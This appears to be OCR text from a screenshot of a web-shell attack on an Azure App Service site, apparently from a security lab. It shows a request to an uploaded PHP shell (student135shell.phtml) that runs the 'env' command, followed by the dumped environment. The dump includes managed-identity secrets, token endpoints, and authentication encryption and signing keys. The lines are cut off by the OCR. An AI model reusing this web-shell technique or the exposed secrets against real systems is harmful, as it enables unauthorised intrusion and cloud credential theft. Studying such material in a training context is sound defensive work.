 defcorphqcareer.azurewebsites.net/uploads/student135shell.phtml?cmd=env
USE_DIAG_SERVER=true PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi FUNCTIONS_RUNT
REGION_NAME= PLATFORM_VERSION=98.0.7.575 HOSTNAME=d790b69aaac4 PHP_INI_DIR=/usr/local/et
WEBSITE_INSTANCE_ID=fbfb3d40666b51d6bcc6b672f6e9ccc9bb5116dcaa2286b7104c9e799668fb61 APPSET
APACHE_DOCUMENT_ROOT=/home/site/wwwroot IDENTITY_HEADER=fbdc3585-7959-42f9-b9cf-6eacd542
APACHE_PORT=8080 APACHE_SERVER_LIMIT=1000 PHP_EXTRA_BUILD_DEPS=apache2-dev OLDPWD=
ORYX_ENV_TYPE=AppService WEBSITE_HOME_STAMPNAME=waws-prod-fra-003 ScmType=None DOCK
REMOTEDEBUGGINGVERSION=16.0.30709.132 APACHE_RUN_DIR=/var/run/apache2 PHP_MD5= PHP_CF
D_FILE_OFFSET_BITS=64 PHP_VERSION=7.4 APACHE_PID_FILE=/var/run/apache2/apache2.pid WEBSITE_
WEBSITE_AUTH_LOGOUT_PATH=/.auth/logout NUM_CORES=2 WEBSITE_STACK=PHP ORYX_ENV_NA
5A52880781F755608BF815FC910DEB46F53EA312 WEBSITE_ROLE_INSTANCE_ID=0 APPSETTING_REMO
7.4.28.tar.xz.asc/from/this/mirror PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOU
WEBSITE_AUTH_ENCRYPTION_KEY=3F9D0D99EF12184DE977B3475DC198C82741A1036288DD5541494
WEBSITE_ISOLATION=lxc PHP_URL=https://www.php.net/get/php-7.4.28.tar.xz/from/this/mirror WEBSITE_SI
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/home/site/wwwroot WEBSITE_AUTH_AUTO_AA
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C MSI_ENDPOINT=http://169.254.129.2:8081/msi/token WEB
MSI_SECRET=fbdc3585-7959-42f9-b9cf-6eacd542f6a2 APPSETTING_WEBSITE_AUTH_ENABLED=False W
GermanyWestCentralwebspace-Linux APACHE_RUN_GROUP=www-data APACHE_RUN_USER=e3811997175a
WEBSITE_USE_DIAGNOSTIC_SERVER=False APACHE_MAX_REQ_WORKERS=256 PWD=/home/site/www
IDENTITY_ENDPOINT=http://169.254.129.2:8081/msi/token APPSVC_RUN_ZIP=FALSE PHP_SHA256=9cc3b
COMPUTERNAME=lw0mdlwk0000AK APACHE_ENVVARS=/etc/apache2/envvars SSH_PORT=2222 APPSET
WEBSITE_AUTH_SIGNING_KEY=3CA127E9BAF07ADD5170657DF27B3D8E68C89D5ABE542A373397436
WEBSITE_SKU=Basic